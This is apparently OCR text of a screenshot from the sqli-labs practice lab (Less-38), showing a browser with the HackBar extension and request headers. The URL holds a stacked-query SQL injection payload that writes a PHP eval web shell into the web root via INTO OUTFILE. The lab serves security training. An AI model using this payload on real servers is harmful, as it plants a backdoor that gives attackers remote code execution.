 Less-38 **stacked Query**
不安全 192.168.70.14:8088/Less-38/?id=1%27;%20select%20%27<?php%20@eval($POST[%27xxx%27]);?>%27%20into%20outfile%20%27/var/www/html/te...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=1'; select '<?php @eval($POST['xxx']);?>' into outfile '/var/www/html/test.php'
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html